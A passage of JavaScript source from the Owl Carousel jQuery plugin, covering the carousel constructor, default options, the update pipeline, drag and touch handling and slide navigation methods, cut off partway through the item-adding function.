        e = {
            _onDragStart: null,
            _onDragMove: null,
            _onDragEnd: null,
            _transitionEnd: null,
            _resizer: null,
            _responsiveCall: null,
            _goToLoop: null,
            _checkVisibile: null
        };

        /**
         * Creates a carousel.
         * @class The Owl Carousel.
         * @public
         * @param {HTMLElement|jQuery} element - The element to create the carousel for.
         * @param {Object} [options] - The options
         */
        function Owl(element, options) {

            /**
             * Current settings for the carousel.
             * @public
             */
            this.settings = null;

            /**
             * Current options set by the caller including defaults.
             * @public
             */
            this.options = $.extend({}, Owl.Defaults, options);

            /**
             * Plugin element.
             * @public
             */
            this.$element = $(element);

            /**
             * Caches informations about drag and touch events.
             */
            this.drag = $.extend({}, drag);

            /**
             * Caches some status informations.
             * @protected
             */
            this.state = $.extend({}, state);

            /**
             * @protected
             * @todo Must be documented
             */
            this.e = $.extend({}, e);

            /**
             * References to the running plugins of this carousel.
             * @protected
             */
            this._plugins = {};

            /**
             * Currently suppressed events to prevent them from beeing retriggered.
             * @protected
             */
            this._supress = {};

            /**
             * Absolute current position.
             * @protected
             */
            this._current = null;

            /**
             * Animation speed in milliseconds.
             * @protected
             */
            this._speed = null;

            /**
             * Coordinates of all items in pixel.
             * @todo The name of this member is missleading.
             * @protected
             */
            this._coordinates = [];

            /**
             * Current breakpoint.
             * @todo Real media queries would be nice.
             * @protected
             */
            this._breakpoint = null;

            /**
             * Current width of the plugin element.
             */
            this._width = null;

            /**
             * All real items.
             * @protected
             */
            this._items = [];

            /**
             * All cloned items.
             * @protected
             */
            this._clones = [];

            /**
             * Merge values of all items.
             * @todo Maybe this could be part of a plugin.
             * @protected
             */
            this._mergers = [];

            /**
             * Invalidated parts within the update process.
             * @protected
             */
            this._invalidated = {};

            /**
             * Ordered list of workers for the update process.
             * @protected
             */
            this._pipe = [];

            $.each(Owl.Plugins, $.proxy(function (key, plugin) {
                this._plugins[key[0].toLowerCase() + key.slice(1)]
                    = new plugin(this);
            }, this));

            $.each(Owl.Pipe, $.proxy(function (priority, worker) {
                this._pipe.push({
                    'filter': worker.filter,
                    'run': $.proxy(worker.run, this)
                });
            }, this));

            this.setup();
            this.initialize();
        }

        /**
         * Default options for the carousel.
         * @public
         */
        Owl.Defaults = {
            items: 3,
            loop: false,
            center: false,

            mouseDrag: true,
            touchDrag: true,
            pullDrag: true,
            freeDrag: false,

            margin: 0,
            stagePadding: 0,

            merge: false,
            mergeFit: true,
            autoWidth: false,

            startPosition: 0,
            rtl: false,

            smartSpeed: 250,
            fluidSpeed: false,
            dragEndSpeed: false,

            responsive: {},
            responsiveRefreshRate: 200,
            responsiveBaseElement: window,
            responsiveClass: false,

            fallbackEasing: 'swing',

            info: false,

            nestedItemSelector: false,
            itemElement: 'div',
            stageElement: 'div',

            // Classes and Names
            themeClass: 'owl-theme',
            baseClass: 'owl-carousel',
            itemClass: 'owl-item',
            centerClass: 'center',
            activeClass: 'active'
        };

        /**
         * Enumeration for width.
         * @public
         * @readonly
         * @enum {String}
         */
        Owl.Width = {
            Default: 'default',
            Inner: 'inner',
            Outer: 'outer'
        };

        /**
         * Contains all registered plugins.
         * @public
         */
        Owl.Plugins = {};

        /**
         * Update pipe.
         */
        Owl.Pipe = [
            {
                filter: ['width', 'items', 'settings'],
                run: function (cache) {
                    cache.current = this._items && this._items[this.relative(this._current)];
                }
            },
            {
                filter: ['items', 'settings'],
                run: function () {
                    var cached = this._clones,
                        clones = this.$stage.children('.cloned');

                    if (clones.length !== cached.length || (!this.settings.loop && cached.length > 0)) {
                        this.$stage.children('.cloned').remove();
                        this._clones = [];
                    }
                }
            },
            {
                filter: ['items', 'settings'],
                run: function () {
                    var i, n,
                        clones = this._clones,
                        items = this._items,
                        delta = this.settings.loop ? clones.length - Math.max(this.settings.items * 2, 4) : 0;
                    if (items.length == 1)
                        return;
                    for (i = 0, n = Math.abs(delta / 2); i < n; i++) {
                        if (delta > 0) {
                            this.$stage.children().eq(items.length + clones.length - 1).remove();
                            clones.pop();
                            this.$stage.children().eq(0).remove();
                            clones.pop();
                        } else {
                            clones.push(clones.length / 2);
                            this.$stage.append(items[clones[clones.length - 1]].clone().addClass('cloned'));
                            clones.push(items.length - 1 - (clones.length - 1) / 2);
                            this.$stage.prepend(items[clones[clones.length - 1]].clone().addClass('cloned'));
                        }
                    }
                }
            },
            {
                filter: ['width', 'items', 'settings'],
                run: function () {
                    var rtl = (this.settings.rtl ? 1 : -1),
                        width = (this.width() / this.settings.items).toFixed(3),
                        coordinate = 0, merge, i, n;

                    this._coordinates = [];
                    for (i = 0, n = this._clones.length + this._items.length; i < n; i++) {
                        merge = this._mergers[this.relative(i)];
                        merge = (this.settings.mergeFit && Math.min(merge, this.settings.items)) || merge;
                        coordinate += (this.settings.autoWidth ? this._items[this.relative(i)].width() + this.settings.margin : width * merge) * rtl;

                        this._coordinates.push(coordinate);
                    }
                }
            },
            {
                filter: ['width', 'items', 'settings'],
                run: function () {
                    var i, n, width = (this.width() / this.settings.items).toFixed(3), css = {
                        'width': Math.abs(this._coordinates[this._coordinates.length - 1]) + this.settings.stagePadding * 2,
                        'padding-left': this.settings.stagePadding || '',
                        'padding-right': this.settings.stagePadding || ''
                    };

                    this.$stage.css(css);

                    css = {'width': this.settings.autoWidth ? 'auto' : width - this.settings.margin};
                    css[this.settings.rtl ? 'margin-left' : 'margin-right'] = this.settings.margin;

                    if (!this.settings.autoWidth && $.grep(this._mergers, function (v) {
                        return v > 1
                    }).length > 0) {
                        for (i = 0, n = this._coordinates.length; i < n; i++) {
                            css.width = Math.abs(this._coordinates[i]) - Math.abs(this._coordinates[i - 1] || 0) - this.settings.margin;
                            this.$stage.children().eq(i).css(css);
                        }
                    } else {
                        this.$stage.children().css(css);
                    }
                }
            },
            {
                filter: ['width', 'items', 'settings'],
                run: function (cache) {
                    cache.current && this.reset(this.$stage.children().index(cache.current));
                }
            },
            {
                filter: ['position'],
                run: function () {
                    this.animate(this.coordinates(this._current));
                }
            },
            {
                filter: ['width', 'position', 'items', 'settings'],
                run: function () {
                    var rtl = this.settings.rtl ? 1 : -1,
                        padding = this.settings.stagePadding * 2,
                        begin = this.coordinates(this.current()) + padding,
                        end = begin + this.width() * rtl,
                        inner, outer, matches = [], i, n;

                    for (i = 0, n = this._coordinates.length; i < n; i++) {
                        inner = this._coordinates[i - 1] || 0;
                        outer = Math.abs(this._coordinates[i]) + padding * rtl;

                        if ((this.op(inner, '<=', begin) && (this.op(inner, '>', end)))
                            || (this.op(outer, '<', begin) && this.op(outer, '>', end))) {
                            matches.push(i);
                        }
                    }

                    this.$stage.children('.' + this.settings.activeClass).removeClass(this.settings.activeClass);
                    this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass(this.settings.activeClass);

                    if (this.settings.center) {
                        this.$stage.children('.' + this.settings.centerClass).removeClass(this.settings.centerClass);
                        this.$stage.children().eq(this.current()).addClass(this.settings.centerClass);
                    }
                }
            }
        ];

        /**
         * Initializes the carousel.
         * @protected
         */
        Owl.prototype.initialize = function () {
            this.trigger('initialize');

            this.$element
                .addClass(this.settings.baseClass)
                .addClass(this.settings.themeClass)
                .toggleClass('owl-rtl', this.settings.rtl);

            // check support
            this.browserSupport();

            if (this.settings.autoWidth && this.state.imagesLoaded !== true) {
                var imgs, nestedSelector, width;
                imgs = this.$element.find('img');
                nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;
                width = this.$element.children(nestedSelector).width();

                if (imgs.length && width <= 0) {
                    this.preloadAutoWidthImages(imgs);
                    return false;
                }
            }

            this.$element.addClass('owl-loading');

            // create stage
            this.$stage = $('<' + this.settings.stageElement + ' class="owl-stage"/>')
                .wrap('<div class="owl-stage-outer">');

            // append stage
            this.$element.append(this.$stage.parent());

            // append content
            this.replace(this.$element.children().not(this.$stage.parent()));

            // set view width
            this._width = this.$element.width();

            // update view
            this.refresh();

            this.$element.removeClass('owl-loading').addClass('owl-loaded');

            // attach generic events
            this.eventsCall();

            // attach generic events
            this.internalEvents();

            // attach custom control events
            this.addTriggerableEvents();

            this.trigger('initialized');
        };

        /**
         * Setups the current settings.
         * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
         * @todo Support for media queries by using `matchMedia` would be nice.
         * @public
         */
        Owl.prototype.setup = function () {
            var viewport = this.viewport(),
                overwrites = this.options.responsive,
                match = -1,
                settings = null;

            if (!overwrites) {
                settings = $.extend({}, this.options);
            } else {
                $.each(overwrites, function (breakpoint) {
                    if (breakpoint <= viewport && breakpoint > match) {
                        match = Number(breakpoint);
                    }
                });

                settings = $.extend({}, this.options, overwrites[match]);
                delete settings.responsive;

                // responsive class
                if (settings.responsiveClass) {
                    this.$element.attr('class', function (i, c) {
                        return c.replace(/\b owl-responsive-\S+/g, '');
                    }).addClass('owl-responsive-' + match);
                }
            }

            if (this.settings === null || this._breakpoint !== match) {
                this.trigger('change', {property: {name: 'settings', value: settings}});
                this._breakpoint = match;
                this.settings = settings;
                this.invalidate('settings');
                this.trigger('changed', {property: {name: 'settings', value: this.settings}});
            }
        };

        /**
         * Updates option logic if necessery.
         * @protected
         */
        Owl.prototype.optionsLogic = function () {
            // Toggle Center class
            this.$element.toggleClass('owl-center', this.settings.center);

            // if items number is less than in body
            if (this.settings.loop && this._items.length < this.settings.items) {
                this.settings.loop = false;
            }

            if (this.settings.autoWidth) {
                this.settings.stagePadding = false;
                this.settings.merge = false;
            }
        };

        /**
         * Prepares an item before add.
         * @todo Rename event parameter `content` to `item`.
         * @protected
         * @returns {jQuery|HTMLElement} - The item container.
         */
        Owl.prototype.prepare = function (item) {
            var event = this.trigger('prepare', {content: item});

            if (!event.data) {
                event.data = $('<' + this.settings.itemElement + '/>')
                    .addClass(this.settings.itemClass).append(item)
            }

            this.trigger('prepared', {content: event.data});

            return event.data;
        };

        /**
         * Updates the view.
         * @public
         */
        Owl.prototype.update = function () {
            var i = 0,
                n = this._pipe.length,
                filter = $.proxy(function (p) {
                    return this[p]
                }, this._invalidated),
                cache = {};

            while (i < n) {
                if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {
                    this._pipe[i].run(cache);
                }
                i++;
            }

            this._invalidated = {};
        };

        /**
         * Gets the width of the view.
         * @public
         * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
         * @returns {Number} - The width of the view in pixel.
         */
        Owl.prototype.width = function (dimension) {
            dimension = dimension || Owl.Width.Default;
            switch (dimension) {
                case Owl.Width.Inner:
                case Owl.Width.Outer:
                    return this._width;
                default:
                    return this._width - this.settings.stagePadding * 2 + this.settings.margin;
            }
        };

        /**
         * Refreshes the carousel primarily for adaptive purposes.
         * @public
         */
        Owl.prototype.refresh = function () {
            if (this._items.length === 0) {
                return false;
            }

            var start = new Date().getTime();

            this.trigger('refresh');

            this.setup();

            this.optionsLogic();

            // hide and show methods helps here to set a proper widths,
            // this prevents scrollbar to be calculated in stage width
            this.$stage.addClass('owl-refresh');

            this.update();

            this.$stage.removeClass('owl-refresh');

            this.state.orientation = window.orientation;

            this.watchVisibility();

            this.trigger('refreshed');
        };

        /**
         * Save internal event references and add event based functions.
         * @protected
         */
        Owl.prototype.eventsCall = function () {
            // Save events references
            this.e._onDragStart = $.proxy(function (e) {
                this.onDragStart(e);
            }, this);
            this.e._onDragMove = $.proxy(function (e) {
                this.onDragMove(e);
            }, this);
            this.e._onDragEnd = $.proxy(function (e) {
                this.onDragEnd(e);
            }, this);
            this.e._onResize = $.proxy(function (e) {
                this.onResize(e);
            }, this);
            this.e._transitionEnd = $.proxy(function (e) {
                this.transitionEnd(e);
            }, this);
            this.e._preventClick = $.proxy(function (e) {
                this.preventClick(e);
            }, this);
        };

        /**
         * Checks window `resize` event.
         * @protected
         */
        Owl.prototype.onThrottledResize = function () {
            window.clearTimeout(this.resizeTimer);
            this.resizeTimer = window.setTimeout(this.e._onResize, this.settings.responsiveRefreshRate);
        };

        /**
         * Checks window `resize` event.
         * @protected
         */
        Owl.prototype.onResize = function () {
            if (!this._items.length) {
                return false;
            }

            if (this._width === this.$element.width()) {
                return false;
            }

            if (this.trigger('resize').isDefaultPrevented()) {
                return false;
            }

            this._width = this.$element.width();

            this.invalidate('width');

            this.refresh();

            this.trigger('resized');
        };

        /**
         * Checks for touch/mouse drag event type and add run event handlers.
         * @protected
         */
        Owl.prototype.eventsRouter = function (event) {
            var type = event.type;

            if (type === "mousedown" || type === "touchstart") {
                this.onDragStart(event);
            } else if (type === "mousemove" || type === "touchmove") {
                this.onDragMove(event);
            } else if (type === "mouseup" || type === "touchend") {
                this.onDragEnd(event);
            } else if (type === "touchcancel") {
                this.onDragEnd(event);
            }
        };

        /**
         * Checks for touch/mouse drag options and add necessery event handlers.
         * @protected
         */
        Owl.prototype.internalEvents = function () {
            var isTouch = isTouchSupport(),
                isTouchIE = isTouchSupportIE();

            if (this.settings.mouseDrag) {
                this.$stage.on('mousedown', $.proxy(function (event) {
                    this.eventsRouter(event)
                }, this));
                this.$stage.on('dragstart', function () {
                    return false
                });
                this.$stage.get(0).onselectstart = function () {
                    return false
                };
            } else {
                this.$element.addClass('owl-text-select-on');
            }

            if (this.settings.touchDrag && !isTouchIE) {
                this.$stage.on('touchstart touchcancel', $.proxy(function (event) {
                    this.eventsRouter(event)
                }, this));
            }

            // catch transitionEnd event
            if (this.transitionEndVendor) {
                this.on(this.$stage.get(0), this.transitionEndVendor, this.e._transitionEnd, false);
            }

            // responsive
            if (this.settings.responsive !== false) {
                this.on(window, 'resize', $.proxy(this.onThrottledResize, this));
            }
        };

        /**
         * Handles touchstart/mousedown event.
         * @protected
         * @param {Event} event - The event arguments.
         */
        Owl.prototype.onDragStart = function (event) {
            var ev, isTouchEvent, pageX, pageY, animatedPos;

            ev = event.originalEvent || event || window.event;

            // prevent right click
            if (ev.which === 3 || this.state.isTouch) {
                return false;
            }

            if (ev.type === 'mousedown') {
                this.$stage.addClass('owl-grab');
            }

            this.trigger('drag');
            this.drag.startTime = new Date().getTime();
            this.speed(0);
            this.state.isTouch = true;
            this.state.isScrolling = false;
            this.state.isSwiping = false;
            this.drag.distance = 0;

            pageX = getTouches(ev).x;
            pageY = getTouches(ev).y;

            // get stage position left
            this.drag.offsetX = this.$stage.position().left;
            this.drag.offsetY = this.$stage.position().top;

            if (this.settings.rtl) {
                this.drag.offsetX = this.$stage.position().left + this.$stage.width() - this.width()
                    + this.settings.margin;
            }

            // catch position // ie to fix
            if (this.state.inMotion && this.support3d) {
                animatedPos = this.getTransformProperty();
                this.drag.offsetX = animatedPos;
                this.animate(animatedPos);
                this.state.inMotion = true;
            } else if (this.state.inMotion && !this.support3d) {
                this.state.inMotion = false;
                return false;
            }

            this.drag.startX = pageX - this.drag.offsetX;
            this.drag.startY = pageY - this.drag.offsetY;

            this.drag.start = pageX - this.drag.startX;
            this.drag.targetEl = ev.target || ev.srcElement;
            this.drag.updatedX = this.drag.start;

            // to do/check
            // prevent links and images dragging;
            if (this.drag.targetEl.tagName === "IMG" || this.drag.targetEl.tagName === "A") {
                this.drag.targetEl.draggable = false;
            }

            $(document).on('mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents', $.proxy(function (event) {
                this.eventsRouter(event)
            }, this));
        };

        /**
         * Handles the touchmove/mousemove events.
         * @todo Simplify
         * @protected
         * @param {Event} event - The event arguments.
         */
        Owl.prototype.onDragMove = function (event) {
            var ev, isTouchEvent, pageX, pageY, minValue, maxValue, pull;

            if (!this.state.isTouch) {
                return;
            }

            if (this.state.isScrolling) {
                return;
            }

            ev = event.originalEvent || event || window.event;

            pageX = getTouches(ev).x;
            pageY = getTouches(ev).y;

            // Drag Direction
            this.drag.currentX = pageX - this.drag.startX;
            this.drag.currentY = pageY - this.drag.startY;
            this.drag.distance = this.drag.currentX - this.drag.offsetX;

            // Check move direction
            if (this.drag.distance < 0) {
                this.state.direction = this.settings.rtl ? 'right' : 'left';
            } else if (this.drag.distance > 0) {
                this.state.direction = this.settings.rtl ? 'left' : 'right';
            }
            // Loop
            if (this.settings.loop) {
                if (this.op(this.drag.currentX, '>', this.coordinates(this.minimum())) && this.state.direction === 'right') {
                    this.drag.currentX -= (this.settings.center && this.coordinates(0)) - this.coordinates(this._items.length);
                } else if (this.op(this.drag.currentX, '<', this.coordinates(this.maximum())) && this.state.direction === 'left') {
                    this.drag.currentX += (this.settings.center && this.coordinates(0)) - this.coordinates(this._items.length);
                }
            } else {
                // pull
                minValue = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum());
                maxValue = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum());
                pull = this.settings.pullDrag ? this.drag.distance / 5 : 0;
                this.drag.currentX = Math.max(Math.min(this.drag.currentX, minValue + pull), maxValue + pull);
            }

            // Lock browser if swiping horizontal

            if ((this.drag.distance > 8 || this.drag.distance < -8)) {
                if (ev.preventDefault !== undefined) {
                    ev.preventDefault();
                } else {
                    ev.returnValue = false;
                }
                this.state.isSwiping = true;
            }

            this.drag.updatedX = this.drag.currentX;

            // Lock Owl if scrolling
            if ((this.drag.currentY > 16 || this.drag.currentY < -16) && this.state.isSwiping === false) {
                this.state.isScrolling = true;
                this.drag.updatedX = this.drag.start;
            }

            this.animate(this.drag.updatedX);
        };

        /**
         * Handles the touchend/mouseup events.
         * @protected
         */
        Owl.prototype.onDragEnd = function (event) {
            var compareTimes, distanceAbs, closest;

            if (!this.state.isTouch) {
                return;
            }

            if (event.type === 'mouseup') {
                this.$stage.removeClass('owl-grab');
            }

            this.trigger('dragged');

            // prevent links and images dragging;
            this.drag.targetEl.removeAttribute("draggable");

            // remove drag event listeners

            this.state.isTouch = false;
            this.state.isScrolling = false;
            this.state.isSwiping = false;

            // to check
            if (this.drag.distance === 0 && this.state.inMotion !== true) {
                this.state.inMotion = false;
                return false;
            }

            // prevent clicks while scrolling

            this.drag.endTime = new Date().getTime();
            compareTimes = this.drag.endTime - this.drag.startTime;
            distanceAbs = Math.abs(this.drag.distance);

            // to test
            if (distanceAbs > 3 || compareTimes > 300) {
                this.removeClick(this.drag.targetEl);
            }

            closest = this.closest(this.drag.updatedX);

            this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
            this.current(closest);
            this.invalidate('position');
            this.update();

            // if pullDrag is off then fire transitionEnd event manually when stick
            // to border
            if (!this.settings.pullDrag && this.drag.updatedX === this.coordinates(closest)) {
                this.transitionEnd();
            }

            this.drag.distance = 0;

            $(document).off('.owl.dragEvents');
        };

        /**
         * Attaches `preventClick` to disable link while swipping.
         * @protected
         * @param {HTMLElement} [target] - The target of the `click` event.
         */
        Owl.prototype.removeClick = function (target) {
            this.drag.targetEl = target;
            $(target).on('click.preventClick', this.e._preventClick);
            // to make sure click is removed:
            window.setTimeout(function () {
                $(target).off('click.preventClick');
            }, 300);
        };

        /**
         * Suppresses click event.
         * @protected
         * @param {Event} ev - The event arguments.
         */
        Owl.prototype.preventClick = function (ev) {
            if (ev.preventDefault) {
                ev.preventDefault();
            } else {
                ev.returnValue = false;
            }
            if (ev.stopPropagation) {
                ev.stopPropagation();
            }
            $(ev.target).off('click.preventClick');
        };

        /**
         * Catches stage position while animate (only CSS3).
         * @protected
         * @returns
         */
        Owl.prototype.getTransformProperty = function () {
            var transform, matrix3d;

            transform = window.getComputedStyle(this.$stage.get(0), null).getPropertyValue(this.vendorName + 'transform');
            // var transform = this.$stage.css(this.vendorName + 'transform')
            transform = transform.replace(/matrix(3d)?\(|\)/g, '').split(',');
            matrix3d = transform.length === 16;

            return matrix3d !== true ? transform[4] : transform[12];
        };

        /**
         * Gets absolute position of the closest item for a coordinate.
         * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
         * @protected
         * @param {Number} coordinate - The coordinate in pixel.
         * @return {Number} - The absolute position of the closest item.
         */
        Owl.prototype.closest = function (coordinate) {
            var position = -1, pull = 30, width = this.width(), coordinates = this.coordinates();

            if (!this.settings.freeDrag) {
                // check closest item
                $.each(coordinates, $.proxy(function (index, value) {
                    if (coordinate > value - pull && coordinate < value + pull) {
                        position = index;
                    } else if (this.op(coordinate, '<', value)
                        && this.op(coordinate, '>', coordinates[index + 1] || value - width)) {
                        position = this.state.direction === 'left' ? index + 1 : index;
                    }
                    return position === -1;
                }, this));
            }

            if (!this.settings.loop) {
                // non loop boundries
                if (this.op(coordinate, '>', coordinates[this.minimum()])) {
                    position = coordinate = this.minimum();
                } else if (this.op(coordinate, '<', coordinates[this.maximum()])) {
                    position = coordinate = this.maximum();
                }
            }

            return position;
        };

        /**
         * Animates the stage.
         * @public
         * @param {Number} coordinate - The coordinate in pixels.
         */
        Owl.prototype.animate = function (coordinate) {
            this.trigger('translating');
            this.state.inMotion = this.speed() > 0;

            if (this.support3d) {
                this.$stage.css({
                    transform: 'translate3d(' + coordinate + 'px' + ',0px, 0px)',
                    transition: (this.speed() / 1000) + 's'
                });
            } else if (this.state.isTouch) {
                this.$stage.css({
                    left: coordinate + 'px'
                });
            } else {
                this.$stage.animate({
                    left: coordinate
                }, this.speed() / 1000, this.settings.fallbackEasing, $.proxy(function () {
                    if (this.state.inMotion) {
                        this.transitionEnd();
                    }
                }, this));
            }
        };

        /**
         * Sets the absolute position of the current item.
         * @public
         * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
         * @returns {Number} - The absolute position of the current item.
         */
        Owl.prototype.current = function (position) {
            if (position === undefined) {
                return this._current;
            }

            if (this._items.length === 0) {
                return undefined;
            }

            position = this.normalize(position);

            if (this._current !== position) {
                var event = this.trigger('change', {property: {name: 'position', value: position}});

                if (event.data !== undefined) {
                    position = this.normalize(event.data);
                }

                this._current = position;

                this.invalidate('position');

                this.trigger('changed', {property: {name: 'position', value: this._current}});
            }

            return this._current;
        };

        /**
         * Invalidates the given part of the update routine.
         * @param {String} part - The part to invalidate.
         */
        Owl.prototype.invalidate = function (part) {
            this._invalidated[part] = true;
        }

        /**
         * Resets the absolute position of the current item.
         * @public
         * @param {Number} position - The absolute position of the new item.
         */
        Owl.prototype.reset = function (position) {
            position = this.normalize(position);

            if (position === undefined) {
                return;
            }

            this._speed = 0;
            this._current = position;

            this.suppress(['translating', 'translated']);

            this.animate(this.coordinates(position));

            this.release(['translating', 'translated']);
        };

        /**
         * Normalizes an absolute or a relative position for an item.
         * @public
         * @param {Number} position - The absolute or relative position to normalize.
         * @param {Boolean} [relative=false] - Whether the given position is relative or not.
         * @returns {Number} - The normalized position.
         */
        Owl.prototype.normalize = function (position, relative) {
            var n = (relative ? this._items.length : this._items.length + this._clones.length);

            if (!$.isNumeric(position) || n < 1) {
                return undefined;
            }

            if (this._clones.length) {
                position = ((position % n) + n) % n;
            } else {
                position = Math.max(this.minimum(relative), Math.min(this.maximum(relative), position));
            }

            return position;
        };

        /**
         * Converts an absolute position for an item into a relative position.
         * @public
         * @param {Number} position - The absolute position to convert.
         * @returns {Number} - The converted position.
         */
        Owl.prototype.relative = function (position) {
            position = this.normalize(position);
            position = position - this._clones.length / 2;
            return this.normalize(position, true);
        };

        /**
         * Gets the maximum position for an item.
         * @public
         * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
         * @returns {Number}
         */
        Owl.prototype.maximum = function (relative) {
            var maximum, width, i = 0, coordinate,
                settings = this.settings;

            if (relative) {
                return this._items.length - 1;
            }

            if (!settings.loop && settings.center) {
                maximum = this._items.length - 1;
            } else if (!settings.loop && !settings.center) {
                maximum = this._items.length - settings.items;
            } else if (settings.loop || settings.center) {
                maximum = this._items.length + settings.items;
            } else if (settings.autoWidth || settings.merge) {
                revert = settings.rtl ? 1 : -1;
                width = this.$stage.width() - this.$element.width();
                while (coordinate = this.coordinates(i)) {
                    if (coordinate * revert >= width) {
                        break;
                    }
                    maximum = ++i;
                }
            } else {
                throw 'Can not detect maximum absolute position.'
            }

            return maximum;
        };

        /**
         * Gets the minimum position for an item.
         * @public
         * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
         * @returns {Number}
         */
        Owl.prototype.minimum = function (relative) {
            if (relative) {
                return 0;
            }

            return this._clones.length / 2;
        };

        /**
         * Gets an item at the specified relative position.
         * @public
         * @param {Number} [position] - The relative position of the item.
         * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
         */
        Owl.prototype.items = function (position) {
            if (position === undefined) {
                return this._items.slice();
            }

            position = this.normalize(position, true);
            return this._items[position];
        };

        /**
         * Gets an item at the specified relative position.
         * @public
         * @param {Number} [position] - The relative position of the item.
         * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
         */
        Owl.prototype.mergers = function (position) {
            if (position === undefined) {
                return this._mergers.slice();
            }

            position = this.normalize(position, true);
            return this._mergers[position];
        };

        /**
         * Gets the absolute positions of clones for an item.
         * @public
         * @param {Number} [position] - The relative position of the item.
         * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
         */
        Owl.prototype.clones = function (position) {
            var odd = this._clones.length / 2,
                even = odd + this._items.length,
                map = function (index) {
                    return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2
                };

            if (position === undefined) {
                return $.map(this._clones, function (v, i) {
                    return map(i)
                });
            }

            return $.map(this._clones, function (v, i) {
                return v === position ? map(i) : null
            });
        };

        /**
         * Sets the current animation speed.
         * @public
         * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
         * @returns {Number} - The current animation speed in milliseconds.
         */
        Owl.prototype.speed = function (speed) {
            if (speed !== undefined) {
                this._speed = speed;
            }

            return this._speed;
        };

        /**
         * Gets the coordinate of an item.
         * @todo The name of this method is missleanding.
         * @public
         * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
         * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
         */
        Owl.prototype.coordinates = function (position) {
            var coordinate = null;

            if (position === undefined) {
                return $.map(this._coordinates, $.proxy(function (coordinate, index) {
                    return this.coordinates(index);
                }, this));
            }

            if (this.settings.center) {
                coordinate = this._coordinates[position];
                coordinate += (this.width() - coordinate + (this._coordinates[position - 1] || 0)) / 2 * (this.settings.rtl ? -1 : 1);
            } else {
                coordinate = this._coordinates[position - 1] || 0;
            }

            return coordinate;
        };

        /**
         * Calculates the speed for a translation.
         * @protected
         * @param {Number} from - The absolute position of the start item.
         * @param {Number} to - The absolute position of the target item.
         * @param {Number} [factor=undefined] - The time factor in milliseconds.
         * @returns {Number} - The time in milliseconds for the translation.
         */
        Owl.prototype.duration = function (from, to, factor) {
            return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs((factor || this.settings.smartSpeed));
        };

        /**
         * Slides to the specified item.
         * @public
         * @param {Number} position - The position of the item.
         * @param {Number} [speed] - The time in milliseconds for the transition.
         */
        Owl.prototype.to = function (position, speed) {
            if (this.settings.loop) {
                var distance = position - this.relative(this.current()),
                    revert = this.current(),
                    before = this.current(),
                    after = this.current() + distance,
                    direction = before - after < 0 ? true : false,
                    items = this._clones.length + this._items.length;

                if (after < this.settings.items && direction === false) {
                    revert = before + this._items.length;
                    this.reset(revert);
                } else if (after >= items - this.settings.items && direction === true) {
                    revert = before - this._items.length;
                    this.reset(revert);
                }
                window.clearTimeout(this.e._goToLoop);
                this.e._goToLoop = window.setTimeout($.proxy(function () {
                    this.speed(this.duration(this.current(), revert + distance, speed));
                    this.current(revert + distance);
                    this.update();
                }, this), 30);
            } else {
                this.speed(this.duration(this.current(), position, speed));
                this.current(position);
                this.update();
            }
        };

        /**
         * Slides to the next item.
         * @public
         * @param {Number} [speed] - The time in milliseconds for the transition.
         */
        Owl.prototype.next = function (speed) {
            speed = speed || false;
            this.to(this.relative(this.current()) + 1, speed);
        };

        /**
         * Slides to the previous item.
         * @public
         * @param {Number} [speed] - The time in milliseconds for the transition.
         */
        Owl.prototype.prev = function (speed) {
            speed = speed || false;
            this.to(this.relative(this.current()) - 1, speed);
        };

        /**
         * Handles the end of an animation.
         * @protected
         * @param {Event} event - The event arguments.
         */
        Owl.prototype.transitionEnd = function (event) {

            // if css2 animation then event object is undefined
            if (event !== undefined) {
                event.stopPropagation();

                // Catch only owl-stage transitionEnd event
                if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {
                    return false;
                }
            }

            this.state.inMotion = false;
            this.trigger('translated');
        };

        /**
         * Gets viewport width.
         * @protected
         * @return {Number} - The width in pixel.
         */
        Owl.prototype.viewport = function () {
            var width;
            if (this.options.responsiveBaseElement !== window) {
                width = $(this.options.responsiveBaseElement).width();
            } else if (window.innerWidth) {
                width = window.innerWidth;
            } else if (document.documentElement && document.documentElement.clientWidth) {
                width = document.documentElement.clientWidth;
            } else {
                throw 'Can not detect viewport width.';
            }
            return width;
        };

        /**
         * Replaces the current content.
         * @public
         * @param {HTMLElement|jQuery|String} content - The new content.
         */
        Owl.prototype.replace = function (content) {
            this.$stage.empty();
            this._items = [];

            if (content) {
                content = (content instanceof jQuery) ? content : $(content);
            }

            if (this.settings.nestedItemSelector) {
                content = content.find('.' + this.settings.nestedItemSelector);
            }

            content.filter(function () {
                return this.nodeType === 1;
            }).each($.proxy(function (index, item) {
                item = this.prepare(item);
                this.$stage.append(item);
                this._items.push(item);
                this._mergers.push(item.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);
            }, this));

            this.reset($.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);

            this.invalidate('items');
        };

        /**
         * Adds an item.
         * @todo Use `item` instead of `content` for the event arguments.
         * @public
         * @param {HTMLElement|jQuery|String} content - The item content to add.
         * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
         */
        Owl.prototype.add = function (content, position) {
            position = position === undefined ? this._items.length : this.normalize(position, true);

            this.trigger('add', {content: content, position: position});

